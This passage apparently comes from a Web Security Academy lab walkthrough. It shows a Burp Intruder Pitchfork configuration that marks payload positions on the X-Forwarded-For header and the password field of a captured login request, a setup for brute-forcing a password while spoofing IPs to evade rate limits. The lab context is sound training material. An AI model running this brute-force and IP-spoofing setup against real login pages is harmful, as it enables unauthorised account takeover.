 Choose an attack type
Attack type: Pitchfork
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a1200c80440504a8c42259600ff00d2.web-security-academy.net
9 Content-Length: 27
10 Origin: https://0a1200c80440504a8c42259600ff00d2.web-security-academy.net
11 Referer: https://0a1200c80440504a8c42259600ff00d2.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: §1§
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
These are our positions
18 Te: trailers
19 Connection: close
20
21 username=arkansas&password=§jf§